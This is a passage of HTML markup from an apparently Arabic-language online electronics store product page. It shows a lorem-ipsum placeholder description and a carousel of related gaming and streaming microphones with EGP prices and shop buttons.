<li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li>
<li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li>
<li>Diam parturient dictumst parturient scelerisque nibh lectus.</li>
</ul>
<p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
		</div>
		</div></div></div></div>											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">									<div id="carousel-545" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products wd-carousel-dis-mb wd-off-md wd-off-sm title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							Related products						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-15990 status-publish last instock product_cat-microphone-ar product_tag-gaming-microphone-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="15990">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/thermal-take-chao-echo-gaming-microphone/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-thermaltake-ar label-attribute-pa_brand">ThermalTake</span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/first-page-of-product-1000-3-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/first-page-of-product-1000-3-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/03/first-page-of-product-1000-3-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/03/first-page-of-product-1000-3-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/03/first-page-of-product-1000-3-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/03/first-page-of-product-1000-3-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/03/first-page-of-product-1000-3-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/03/first-page-of-product-1000-3-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/03/first-page-of-product-1000-3-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/03/first-page-of-product-1000-3.jpg 1000w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/thermal-take-chao-echo-gaming-microphone/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/2013041610074516-39s-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/03/2013041610074516-39s-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/03/2013041610074516-39s-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/03/2013041610074516-39s-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/03/2013041610074516-39s-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/03/2013041610074516-39s-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/03/2013041610074516-39s-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/03/2013041610074516-39s-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/03/2013041610074516-39s-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/03/2013041610074516-39s.jpg 1000w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="15947" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/thermal-take-chao-echo-gaming-microphone/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15990"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="53d52d4ab5" data-product-id="15947" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/thermal-take-chao-echo-gaming-microphone/">Thermal-take Chao Echo Gaming Microphone</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/microphone-ar/" rel="tag">ميكروفون</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>850&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=15990" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15990" data-product_sku="chao echo mic" aria-label="Add to cart: &ldquo;Thermal-take Chao Echo Gaming Microphone&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-13963 status-publish first outofstock product_cat-microphone-ar product_tag-gaming-microphone-ar product_tag-microphone-ar has-post-thumbnail featured shipping-taxable purchasable product-type-simple" data-loop="2" data-id="13963">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/jd950-rgb-usb-condenser-microphone-professional-vocals-streams-mic-recording-studio-micro-for-pc-youtube-video-gaming-microphone-highend/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="featured product-label">مميز</span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/AsASA-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/AsASA-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/02/AsASA-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/02/AsASA-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2023/02/AsASA-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/02/AsASA-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2023/02/AsASA-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/02/AsASA-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2023/02/AsASA-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2023/02/AsASA.jpg 960w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/jd950-rgb-usb-condenser-microphone-professional-vocals-streams-mic-recording-studio-micro-for-pc-youtube-video-gaming-microphone-highend/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/4-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2023/02/4-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2023/02/4-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2023/02/4-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2023/02/4-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2023/02/4.jpg 680w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="13918" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/jd950-rgb-usb-condenser-microphone-professional-vocals-streams-mic-recording-studio-micro-for-pc-youtube-video-gaming-microphone-highend/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13963"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="53d52d4ab5" data-product-id="13918" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/jd950-rgb-usb-condenser-microphone-professional-vocals-streams-mic-recording-studio-micro-for-pc-youtube-video-gaming-microphone-highend/">JD950 RGB USB Condenser Microphone Professional Vocals Streams Mic Recording Studio Micro for PC YouTube Video Gaming Microphone | HighEnd</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/microphone-ar/" rel="tag">ميكروفون</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.750&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/ar/product/jd950-rgb-usb-condenser-microphone-professional-vocals-streams-mic-recording-studio-micro-for-pc-youtube-video-gaming-microphone-highend/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="13963" data-product_sku="mic jd950" aria-label="Read more about &ldquo;JD950 RGB USB Condenser Microphone Professional Vocals Streams Mic Recording Studio Micro for PC YouTube Video Gaming Microphone | HighEnd&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-13120 status-publish last outofstock product_cat-microphone-ar product_tag-live-streaming-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="13120">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/razer-seiren-v2-pro-professional-grade-usb-microphone-dynamic-microphone-high-pass-filter-digital-analogue-limiter-mic-monitoring-gain-mute-buttons-built-in-shock-absorber-mic-windsock/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-razer-ar label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="razer-ar" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/razer.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1.jpg 1000w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/razer-seiren-v2-pro-professional-grade-usb-microphone-dynamic-microphone-high-pass-filter-digital-analogue-limiter-mic-monitoring-gain-mute-buttons-built-in-shock-absorber-mic-windsock/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-1-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-1-1536x1536.jpg 1536w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-1-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/05/RAZER-SEIREN-V2-PRO-1-1.jpg 1600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="13106" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/razer-seiren-v2-pro-professional-grade-usb-microphone-dynamic-microphone-high-pass-filter-digital-analogue-limiter-mic-monitoring-gain-mute-buttons-built-in-shock-absorber-mic-windsock/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13120"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="53d52d4ab5" data-product-id="13106" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/razer-seiren-v2-pro-professional-grade-usb-microphone-dynamic-microphone-high-pass-filter-digital-analogue-limiter-mic-monitoring-gain-mute-buttons-built-in-shock-absorber-mic-windsock/">Razer Seiren V2 Pro Professional-Grade USB Microphone | Dynamic Microphone | High Pass Filter | Digital Analogue Limiter | Mic Monitoring/Gain &#038; Mute Buttons &#8211; Built-in Shock Absorber &#038; Mic Windsock</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/microphone-ar/" rel="tag">ميكروفون</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.750&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://highendtec.com/ar/product/razer-seiren-v2-pro-professional-grade-usb-microphone-dynamic-microphone-high-pass-filter-digital-analogue-limiter-mic-monitoring-gain-mute-buttons-built-in-shock-absorber-mic-windsock/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="13120" data-product_sku="RAZER SEIREN V2 PRO" aria-label="Read more about &ldquo;Razer Seiren V2 Pro Professional-Grade USB Microphone | Dynamic Microphone | High Pass Filter | Digital Analogue Limiter | Mic Monitoring/Gain &amp; Mute Buttons - Built-in Shock Absorber &amp; Mic Windsock&rdquo;" aria-describedby="" rel="nofollow"><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-13102 status-publish first instock product_cat-microphone-ar product_tag-live-streaming-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="13102">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/razer-seiren-mini-usb-streaming-microphone-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-heavy-duty-tilting-stand-shock-resistant-quartz-pink-girli/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-razer-ar label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="razer-ar" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/razer.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/05/seiren-mini-pink-3-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/05/seiren-mini-pink-3-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/05/seiren-mini-pink-3-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/05/seiren-mini-pink-3-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/05/seiren-mini-pink-3-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/05/seiren-mini-pink-3-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/05/seiren-mini-pink-3-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/05/seiren-mini-pink-3-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/05/seiren-mini-pink-3-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/05/seiren-mini-pink-3.jpg 1000w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/razer-seiren-mini-usb-streaming-microphone-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-heavy-duty-tilting-stand-shock-resistant-quartz-pink-girli/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/05/seiren-mini-pink-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/05/seiren-mini-pink-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/05/seiren-mini-pink-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/05/seiren-mini-pink-1-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/05/seiren-mini-pink-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/05/seiren-mini-pink-1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/05/seiren-mini-pink-1-1536x1536.jpg 1536w, https://highendtec.com/wp-content/uploads/2022/05/seiren-mini-pink-1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/05/seiren-mini-pink-1-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/05/seiren-mini-pink-1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/05/seiren-mini-pink-1.jpg 1600w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="13091" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/razer-seiren-mini-usb-streaming-microphone-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-heavy-duty-tilting-stand-shock-resistant-quartz-pink-girli/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="13102"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="53d52d4ab5" data-product-id="13091" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/razer-seiren-mini-usb-streaming-microphone-precise-supercardioid-pickup-pattern-professional-recording-quality-ultra-compact-build-heavy-duty-tilting-stand-shock-resistant-quartz-pink-girli/">Razer Seiren Mini USB Streaming Microphone Precise Supercardioid Pickup Pattern &#8211; Professional Recording Quality &#8211; Ultra-Compact Build &#8211; Heavy-Duty Tilting Stand &#8211; Shock Resistant &#8211; Quartz Pink (Girlish)</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/microphone-ar/" rel="tag">ميكروفون</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.795&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=13102" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13102" data-product_sku="RAZER SEIREN MINI PINK" aria-label="Add to cart: &ldquo;Razer Seiren Mini USB Streaming Microphone Precise Supercardioid Pickup Pattern - Professional Recording Quality - Ultra-Compact Build - Heavy-Duty Tilting Stand - Shock Resistant - Quartz Pink (Girlish)&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-10455 status-publish last instock product_cat-microphone-ar product_tag-gaming-microphone-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="10455">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/havit-gk57-rgb-gaming-microphone/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="attribute-label product-label label-term-havit-ar-2 label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="havit-ar-2" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/havit.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gk57-2-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/gk57-2-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/gk57-2-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/gk57-2-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/gk57-2-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/gk57-2.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/havit-gk57-rgb-gaming-microphone/">
					<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gk57-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/gk57-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/gk57-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/gk57-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/gk57-1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/gk57-1.jpg 500w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://highendtec.com/compare/" data-id="10433" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://highendtec.com/ar/product/havit-gk57-rgb-gaming-microphone/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10455"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://highendtec.com/wishlist/" data-key="53d52d4ab5" data-product-id="10433" rel="nofollow" data-added-text="Browse Wishlist">
					<span>أضف إلى قائمة الرغبات</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://highendtec.com/ar/product/havit-gk57-rgb-gaming-microphone/">Havit GK57 RGB Gaming Microphone</a></h3>
			<div class="wd-product-cats">
			<a href="https://highendtec.com/ar/product-category/microphone-ar/" rel="tag">ميكروفون</a>		</div>
				
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>490&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=10455" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10455" data-product_sku="GK57" aria-label="Add to cart: &ldquo;Havit GK57 RGB Gaming Microphone&rdquo;" aria-describedby="" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-10340 status-publish first outofstock product_cat-microphone-ar product_tag-gaming-microphone-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="10340">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/yanmai-q10b-professional-usb-gaming-recording-microphone-kit/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span><span class="attribute-label product-label label-term-yanmai-ar label-attribute-pa_brand label-with-img"><img width="150" height="90" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" title="yanmai-ar" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/yanmai-2.png" srcset="" /></span></div><img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Q10B-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/Q10B-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/Q10B-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/Q10B-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/Q10B-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/01/Q10B.jpg 600w" />		</a>

					<div class="hover-img">
				<a href="https://highendtec.com/ar/product/yanmai-q10b-professional-usb-gaming-recording-microphone-kit/">
					<img width="430" height="323" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/Q10B-YANMAI-430x323.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/Q10B-YANMAI-430x323.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/Q10B-YANMAI-400x300.jpg 400w, https://highendtec.com/wp-content/uploads/2022/01/Q10B-YANMAI-1067x800.jpg 1067w, https://highendtec.com/wp-content/uploads/2022/01/Q10B-YANMAI-768x576.jpg 768w, https://highendtec.com/wp-content/uploads/2022/01/Q10B-YANMAI-860x645.jpg 860w, https://highendtec.com/wp-content/uploads/2022/01/Q10B-YANMAI-700x525.jpg 700w, https://highendtec.com/wp-content/uploads/2022/01/Q10B-YANMAI-150x113.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/Q10B-YANMAI.jpg 1280w" />				</a>
